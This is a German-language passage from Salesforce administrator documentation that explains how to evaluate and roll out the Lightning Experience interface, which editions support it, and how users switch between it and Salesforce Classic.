



SIEHE AUCH:

[Gewähren des Zugriffs auf Datensätze](#page-126-0)

[Anzeigen, welche Benutzer Zugriff auf Ihre Datensätze haben](#page-129-0)

[Zugriffsebenen für Datensätze](#page-132-0)

# Bewerten und Bereitstellen von Lightning Experience für Ihre Organisation

Sie ist da ... die neue Salesforce-Benutzeroberfäche! Lightning Experience ist eine komplett neu gestaltete Oberfläche. Außerdem beruht Sie auf unserer UI-Plattform, was bedeutet, dass sie mit Ihren Anforderungen wachsen und sich weiter entwickeln kann.

Ihr Unternehmen vertraut Ihnen als wertvollem Ratgeber in allen Fragen, die Salesforce betreffen. In dieser Funktion helfen Sie dabei, den richtigen Zeitpunkt für die Einführung von Lightning Experience in Ihrer Organisation festzulegen. Dieses Handbuch enthält detaillierte Informationen, die Sie zum Bewerten der neuen Oberfläche und für Ihre Entscheidung benötigen, ob sie den Anforderungen all Ihrer Benutzer gerecht wird. Am Ende werden Sie gut vorbereitet sein, um Ihren Einführungsplan zu erstellen und den Wechsel zu Lightning Experience vorzunehmen.

## AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### [Was macht Lightning Experience so besonders?](#page-221-0)

Willkommen bei Lightning Experience, der neuen schnellen und ansprechenden Benutzeroberfläche von Salesforce. Mit einer auf den Vertrieb ausgerichteten Denkweise wurde das Augenmerk darauf gelegt, die Desktop-Umgebung so umzugestalten, dass sie Ihren Vertriebsprozess besser unterstützt. Das Ergebnis ist eine intuitive, intelligente Oberfläche, die Vertriebsmitarbeitern ein natürlicheres Arbeiten und den schnelleren Abschluss von Geschäften ermöglicht. Nachstehend finden Sie einen Überblick über die wichtigsten Funktionen der neuen Oberfläche, damit Sie entscheiden können, ob Lightning Experience die richtige Oberfläche für einige oder alle Ihrer Benutzer ist.

#### [Ist Lightning Experience für Ihre Salesforce-Organisation geeignet?](#page-223-0)

Sie sind also von Lightning Experience fasziniert und daran interessiert. Die neue Oberfläche bietet Vertriebsteams ganz klar zahlreiche Vorteile. Aber Salesforce ist ein tiefer Brunnen und es kann nicht alles auf einmal neu erstellt werden. Diese Version weist keine vollständige Parität mit Salesforce Classic auf, dem Vorgänger von Salesforce mit vollem Funktionsumfang. Sehen wir uns einige Anwendungsfälle und einen Vergleich zwischen Lightning Experience und Salesforce Classic an, um Ihnen bei der Entscheidung zu helfen, ob jetzt der richtige Zeitpunkt für einen Wechsel ist. Und wir sehen uns sogar eine Vorschau Ihrer Organisation auf der neuen Oberfläche an.

#### [Wechsel zu Lightning Experience: Fangen wir an!](#page-235-0)

Hervorragend! Sie haben beschlossen, dass Sie für den Wechsel zu Lightning Experience bereit sind. Zuerst empfiehlt es sich, dass Sie eine Strategie für die Einführung entwickeln. Wenn dann der richtige Zeitpunkt gekommen ist, erfahren Sie hier, wie Sie die neue Benutzeroberfläche aktivieren.

#### [Zurechtfinden in Lightning Experience](#page-242-0)

Sie sind etwas verwirrt angesichts all der Neuheiten in Lightning Experience? Das ist absolut nachvollziehbar. Es ist nicht einfach, sich in einer neu gestalteten Anwendung zurechtzufinden, insbesondere, wenn Sie sich in der ursprünglichen Oberfläche blind auskennen. Damit Sie sich mit Lightning Experience vertraut machen können, wird im Folgenden beschrieben, wo in der neuen Oberfläche sich einige der am häufigsten verwendeten Salesforce-Funktionen befinden.

#### [Überlegungen zu Lightning Experience](#page-257-0)

Diese Version von Lightning Experience enthält nicht alles, was in Salesforce Classic verfügbar ist. Lesen Sie diese Themen, um zu bestimmen, ob Funktionen, die für Ihre Geschäfte wichtig sind, in dieser Version eingeschränkt oder nicht verfügbar sind. Mit diesen Informationen können Sie Benutzer dahingehend schulen, was zu erwarten ist, wenn Sie zu Lightning Experience wechseln.

#### Bewerten und Bereitstellen von Lightning Experience für Ihre Was macht Lightning Experience so besonders? **Organisation**

#### [Lightning Experience Info Center](#page-292-0)

Sehen Sie sich diese Ressourcen an, um zu erfahren, wie Sie Lightning Experience verwenden, es für Ihre Organisation einrichten oder es für die neue Benutzeroberfläche entwickeln.

#### SIEHE AUCH:

[https://developer.salesforce.com/trailhead/trail/lex\\_admin\\_migration](https://developer.salesforce.com/trailhead/de/trail/lex_admin_migration) [https://developer.salesforce.com/trailhead/trail/lex\\_dev](https://developer.salesforce.com/trailhead/de/trail/lex_dev)

# <span id="page-221-0"></span>Was macht Lightning Experience so besonders?

Willkommen bei Lightning Experience, der neuen schnellen und ansprechenden Benutzeroberfläche von Salesforce. Mit einer auf den Vertrieb ausgerichteten Denkweise wurde das Augenmerk darauf gelegt, die Desktop-Umgebung so umzugestalten, dass sie Ihren Vertriebsprozess besser unterstützt. Das Ergebnis ist eine intuitive, intelligente Oberfläche, die Vertriebsmitarbeitern ein natürlicheres Arbeiten und den schnelleren Abschluss von Geschäften ermöglicht. Nachstehend finden Sie einen Überblick über die wichtigsten Funktionen der neuen Oberfläche, damit Sie entscheiden können, ob Lightning Experience die richtige Oberfläche für einige oder alle Ihrer Benutzer ist.

### AUSGABEN









# <span id="page-223-0"></span>Ist Lightning Experience für Ihre Salesforce-Organisation geeignet?

Sie sind also von Lightning Experience fasziniert und daran interessiert. Die neue Oberfläche bietet Vertriebsteams ganz klar zahlreiche Vorteile. Aber Salesforce ist ein tiefer Brunnen und es kann nicht alles auf einmal neu erstellt werden. Diese Version weist keine vollständige Parität mit Salesforce Classic auf, dem Vorgänger von Salesforce mit vollem Funktionsumfang. Sehen wir uns einige Anwendungsfälle und einen Vergleich zwischen Lightning Experience und Salesforce Classic an, um Ihnen bei der Entscheidung zu helfen, ob jetzt der richtige Zeitpunkt für einen Wechsel ist. Und wir sehen uns sogar eine Vorschau Ihrer Organisation auf der neuen Oberfläche an.

## AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Lightning Experience konzentriert sich derzeit auf Vertriebsteams, daher sind die meisten Funktionen aus anderen Clouds noch nicht verfügbar. Und einige Vertriebsfunktionen sind auch noch nicht verfügbar. Auch wenn Lightning Experience in den nächsten Versionen um mehr Funktionen erweitert wird, sollten Sie bewerten, wie wichtig diese kommenden Funktionen jetzt für Ihre Geschäftsanforderungen sind.

Beachten Sie, dass Sie Lightning Experience für bestimmte Benutzer aktivieren können. Durch diese Flexibilität kann Ihr Vertriebsteam jetzt zur neuen Oberfläche wechseln, Ihre Service-Organisation kann aber weiterhin Salesforce Classic verwenden. Oder Sie können ein Lightning Experience-Pilotprogramm mit einer kleinen Gruppe von Benutzern durchführen, ohne die anderen Benutzer zu stören, bis Sie wissen, dass die neue Oberfläche alles bietet, was Sie benötigen.

### [Zu Lightning Experience "Hallo" zu sagen bedeutet nicht, zu Salesforce Classic "Tschüss" zu sagen](#page-224-0)

Salesforce Classic existiert weiterhin und für Lightning Experience-Benutzer wurde der Wechsel zwischen der alten und der neuen Oberfläche leicht gemacht. Selbst wenn Lightning Experience jetzt noch nicht perfekt für Sie geeignet ist, können Sie und Ihre Benutzer es ohne Verluste testen.

#### [Unterstützte Editionen und Benutzerlizenzen für Lightning Experience](#page-225-0)

Sehen Sie sich die unterstützten Editionen und Benutzerlizenzen an, um festzustellen, ob Ihre Organisation Lightning Experience aktivieren und verwenden kann.

#### [Beste Anwendungsfälle für Lightning Experience](#page-226-0)

Sehen wir uns die Typen von Organisationen an, für die diese Version von Lightning Experience gut geeignet ist. Und auch einige Anwendungsfälle, die jetzt möglicherweise noch nicht geeignet sind.

#### Bewerten und Bereitstellen von Lightning Experience für Ihre **Organisation**

#### Zu Lightning Experience "Hallo" zu sagen bedeutet nicht, zu Salesforce Classic "Tschüss" zu sagen

#### [Vergleichen von Lightning Experience und Salesforce Classic](#page-226-1)

Zu wissen, was Sie mit der neuen Oberfläche erhalten und was nicht, ist ein großer Bestandteil der Entscheidung für einen Wechsel zu Lightning Experience. Hier sind einige Highlights dazu, wie Lightning Experience mit dem verglichen werden kann, was Sie in Salesforce Classic gewohnt sind.

#### [Was ist das Schicksal vorhandener Salesforce-Anpassungen?](#page-232-0)

Es wurde hart daran gearbeitet, Ihre vorhandenen Konfigurationen und Anpassungen in Lightning Experience zu beachten. Viele Ihrer Zeigen-und-Klicken- und programmgesteuerten Implementierungen funktionieren auf der neuen Oberfläche problemlos. Einige Anpassungen können jedoch nicht auf der neuen Oberfläche angewendet werden oder müssen aktualisiert werden, um alles nutzen zu können, was Lightning Experience zu bieten hat. Hier sind einige zu beachtende Probleme.

#### [Vorschau Ihrer Organisation in Lightning Experience](#page-235-1)

Jetzt denken Sie vermutlich: "Ja, ja, aber jetzt möchte ich es endlich sehen." Aber Sie sind für den Wechsel Ihrer Benutzer noch nicht bereit, also befinden Sie sich in der Zwickmühle, richtig? Keineswegs! Der Lightning Experience-Migrations-Assistent bietet Abhilfe. Mit der Vorschaufunktion des Migrations-Assistenten können Sie Ihre Produktionsorganisation vorab in Lightning Experience erkunden. So können Sie genau sehen, wie Ihre tatsächlichen Daten und Ihre aktuellen Anpassungen auf der neuen Oberfläche funktionieren. Und das ganz ohne jemanden zu stören.

#### SIEHE AUCH:

<span id="page-224-0"></span>[Unterstützte Editionen und Benutzerlizenzen für Lightning Experience](#page-225-0) [Unterstützte Browser für Lightning Experience](#page-19-0) [Überlegungen zu Lightning Experience](#page-257-0)

# Zu Lightning Experience "Hallo" zu sagen bedeutet nicht, zu Salesforce Classic "Tschüss" zu sagen

Salesforce Classic existiert weiterhin und für Lightning Experience-Benutzer wurde der Wechsel zwischen der alten und der neuen Oberfläche leicht gemacht. Selbst wenn Lightning Experience jetzt noch nicht perfekt für Sie geeignet ist, können Sie und Ihre Benutzer es ohne Verluste testen.

Wenn Sie Benutzer für Lightning Experience aktivieren, können Sie es so einrichten, dass sie die neue Oberfläche direkt als standardmäßige und bevorzugte Benutzeroberfläche angezeigt bekommen. Im Idealfall stellen Ihre Lightning Experience-Benutzer fest, dass die neue Oberfläche allen ihren Anforderungen gerecht wird. Aber wenn eine wichtige Funktion oder ein wichtiges Tool nur auf der klassischen Oberfläche vorhanden ist, können Benutzer jederzeit ohne Ihre Hilfe wieder zu Salesforce Classic wechseln.

### AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verwenden Sie den Umschalter, um wieder zu Salesforce Classic zu wechseln. Klicken Sie in der Lightning Experience-Kopfzeile auf das Profilbild und wählen Sie **Zu Salesforce Classic wechseln** aus.



#### Bewerten und Bereitstellen von Lightning Experience für Ihre **Organisation**

Der Umschalter ändert die Standardeinstellung in Salesforce Classic. Der Benutzer bleibt solange in der klassischen Oberfläche, bis er den Umschalter verwendet, um zu Lightning Experience zurückzukehren. Und dann wird die neue Oberfläche zur Standardeinstellung. Sie werden sich schon ein Bild machen.

Um den Umschalter in Salesforce Classic zu finden, klicken Sie auf den Namen in der oberen rechten Ecke und wählen Sie dann **Zu Lightning Experience wechseln**.



Die Gewissheit, dass Ihre Benutzer problemlos zwischen den beiden Benutzeroberflächen hin- und her wechseln können, erleichtert Ihnen die Entscheidung, zu welchem Zeitpunkt Sie mit der Nutzung von Lightning Experience beginnen möchten. Wenn in Lightning Experience nur ein paar Funktionen fehlen, die Ihr Team gelegentlich verwendet, können die Benutzer zu Salesforce Classic zurückwechseln, um sie zu verwenden. Aufgrund der Vorteile der neuen Oberfläche kann dies ein akzeptabler Kompromiss sein. Wenn Benutzer jedoch täglich Zugriff auf nicht unterstützte Vertriebsfunktionen benötigen oder regelmäßig mit Servicefunktionen arbeiten, ist es am besten, weiterhin Salesforce Classic zu verwenden – zumindest für den Moment.

<span id="page-225-0"></span>SIEHE AUCH:

[Gotchas beim Wechsel von Benutzern zwischen Lightning Experience und Salesforce Classic](#page-258-0)

# Unterstützte Editionen und Benutzerlizenzen für Lightning Experience

Sehen Sie sich die unterstützten Editionen und Benutzerlizenzen an, um festzustellen, ob Ihre Organisation Lightning Experience aktivieren und verwenden kann.



